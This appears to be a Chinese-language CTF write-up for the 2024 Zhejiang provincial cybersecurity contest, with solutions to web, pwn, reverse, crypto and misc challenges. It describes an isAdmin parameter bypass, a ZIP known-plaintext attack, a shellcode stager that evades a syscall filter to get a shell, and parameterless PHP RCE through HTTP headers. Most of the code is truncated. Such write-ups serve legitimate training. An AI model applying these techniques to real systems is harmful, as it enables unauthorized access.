2024年第七届浙江网安省赛WriteUp(预赛+决赛)
预赛

签到-签到题
1 | 6L<Ak3,*@VM*>7U&FZFNWc,Ib=t,X!+,BnSDfoaNhdiO*][5F];eV^]Lm&?$'<oeGH&6tqcgK_JDp-3;8wh?Si,G$BarTFjE?b$eR/,Igij<({u90M$5If589[<4+jp%3_%R(526#1J|m5p&H+%.#d0<DmLK*#-\8w:xD2Y[3jO{l8[)<(F[=Bcixb>Jp^%L2XvVTzW@9OTko/P74d1sFscEbMO7Vhp&HM;+ww/v[KM1%2M*7O\}rEZM.LM0'\iwK:])pg-nJef\Rt4 |
base编码套娃题。
签到-网安知识大挑战



从源码中获取答案即可。
web-easyjs
1 | const express = require('express'); |
虽然他说了原型链污染,但是好像不需要用到,直接传一个isAdmin: true就可以了。
POST:
1 | {"id":100, "isAdmin":true} |
GET:
1 | node-id: 100 |
结果:
reverse-ezRe
拿到一个二进制文件,先file一下:
1 | $ file ezRe |
是pyc字节码,先mv ezRe ezRe.pyc一下。
pycdc反编译,同时对照pycdas修正一些反编译错误的地方:
1 | import base64 |
是魔改RC4,直接解密:
1 | import base64 |
misc-RealSignin

图片隐写,常规流程:
- binwalk: 未发现隐藏文件
- Stegsolve: 发现LSB隐写
ABCDEFGHIJKLMNabcdefghijklmnopqrstuvwxyzOPQRSTUVWXYZ0123456789+/

- 010 Editor: 发现图片末尾编码字符串

dEFfc1dGq1pxMgMWnihrMx9mewNgdvIWMvctrc

换表base64:
misc-机密文档

发现压缩包有密码,压缩包里面有一个名字很长的文件。显然是明文攻击,使用bkcrack:
1 | $ echo -n the_secret_you_never_ever_know_hahahaha > plain.txt |
获得一个the_secret_you_never_ever_know_hahahaha.docm,可以用word打开,里面有一张图片还有一段宏代码:

1 | Sub key() |
根据宏中的提示,使用了outguess隐写,密钥可以通过执行宏获取ulhged98BhgVHYp
1 | $ unzip the_secret_you_never_ever_know_hahahaha.docm -d docm |

pwn-shellcode

保护全开。

程序在随机地址开一个mmap,大小4KB。
然后读入10字节到haystack里面,用memmem搜索有没有0x0F05,也就是syscall,如果有,不让执行。
所以这题要在禁用syscall的情况下,来getshell,并且只能利用10字节的空间。空间太小,肯定不能直接使用shellcode,因此这题肯定是要绕过10字节限制,把shellcode写到mmap里。
唯一能控制mmap的地方是read函数,因此需要在10字节的空间里面,实现对read参数的控制。

只需控制rdx,然后跳转到mov edx, 0Ah,之后,即可无限制写入shellcode。
payload:
1 | pop rdx ; 1B |
exp:
1 | from pwn import * |
crypto-myez_encode
1 | from Crypto.Util.number import bytes_to_long, getPrime |
通过解方程分解出,然后发现和不互质,不能直接求,但是较小,可以直接开根:
1 | from sage.all import * |
运行即可输出flag。
信创安全-ds-data
拖到mysql的数据文件夹里面就可以打开题目给的文件了。
1 | mysql> SHOW DATABASES; |

注意数据库是根据cryptoType字段来加密的,一共三种加密方式:base32、base64、base85。先导出所有数据解密后再进行查询。然后根据要求进行数据处理即可。
决赛
未完成,待更新。


签到-FINAL-CHECKIN
1 | 密文: 570fc2416dad7569c13356820ba67ba628c6a5fcbc73f1c8689612d23c3a779befeacf678f93ff5eb4b58dc09dcb9a89 |
10道选择题,,爆破完全可以接受。一开始以为是AES加密,后面根据提示,是Triple DES:
1 | from Crypto.Cipher import DES3 |
大约十几秒就可以跑出来。
1 | $ python sol.py |
web-wucanrce
1 |
|
不让使用session_id和readfile,并且使用正则表达式/[a-z,_]+\((?R)?\)/来禁止传入参数,也就是说可以传入phpinfo();这样的函数,但是不能传入system('ls');这样带参的。
正则表达式中的(?R)的意思是递归匹配,也就是说可以传入a(b(c))这样的函数。
题目名wucanrce的意思就是无参RCE,不能访问session和文件的情况下,RCE传参还有一个地方可以利用,就是getallheaders()函数,这个函数可以获取到HTTP请求头,我们可以把代码注入到请求头里。

传入HTTP头a:??????即可实现RCE。
